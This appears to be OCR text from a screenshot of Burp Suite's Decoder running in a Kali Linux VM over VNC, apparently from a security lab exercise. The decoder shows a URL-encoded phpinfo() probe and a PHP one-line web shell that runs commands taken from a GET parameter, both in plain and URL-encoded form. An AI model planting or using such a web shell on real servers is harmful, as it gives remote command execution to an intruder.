 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期四 22:20 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
%3c%3f%70%68%70%69%6e%66%6f%28%29%3b%3f%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decod
<?php system($_GET[x]);?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decod
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%78%5d%29%3b%3f%3e
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decod
$_